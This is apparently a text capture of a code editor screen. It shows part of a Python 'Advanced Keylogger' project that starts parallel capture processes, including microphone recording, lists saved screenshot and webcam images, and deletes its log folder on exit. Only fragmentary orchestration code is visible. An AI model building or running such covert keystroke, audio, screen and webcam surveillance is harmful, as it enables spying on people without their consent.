 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Screen/screenshot10.png
Screen/screenshot11.png
Screen/screenshot12.png
Screen/screenshot13.png
Screen/screenshot14.png
Screen/screenshot15.png
Screen/screenshot16.png
Screen/screenshot17.png
Screen/screenshot18.png
Screen/screenshot19.png
Webcam/10.png
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7